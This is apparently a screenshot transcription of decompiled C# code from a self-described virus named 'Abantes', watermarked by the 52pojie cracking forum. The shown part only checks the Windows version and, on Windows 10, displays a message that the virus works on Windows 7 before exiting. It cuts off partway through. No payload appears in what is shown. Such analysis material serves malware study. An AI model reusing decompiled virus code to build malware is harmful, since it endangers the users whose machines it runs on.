 1 // Abantes.Start
2 // Token: 0x06000026 RID: 38 RVA: 0x000043B8 File Offset: 0x000025B8
3 [STAThread]
4 private static void Main(string[] args)
5 {
6 Start.SetProcessDPIAware();
7 OperatingSystem osversion = Environment.OSVersion;
8 Version version = osversion.Version;
9 string a = "";
10 if (osversion.Platform == PlatformID.Win32NT)
11 {
12 int major = version.Major;
13 if (major != 6)
14 {
15 if (major == 10)
16 {
17 a = "10";
18 }
19 }
20 else if (version.Minor == 2)
21 {
22 a = "8";
23 }
24 else if (version.Minor == 3)
25 {
26 a = "8.1";
27 }
28 }
29 if (a == "10")
30 {
31 MessageBox.Show("This Virus Dosen't Work On Windows 10\nPlease Use Windows 7 To Test This Virus", "Error", MessageBoxButtons.OK,
MessageBoxIcon.Hand);
32 Environment.Exit(0);
33 }
34 else if (a == "8")
35 {
吾爱破解论坛
www.52pojie.cn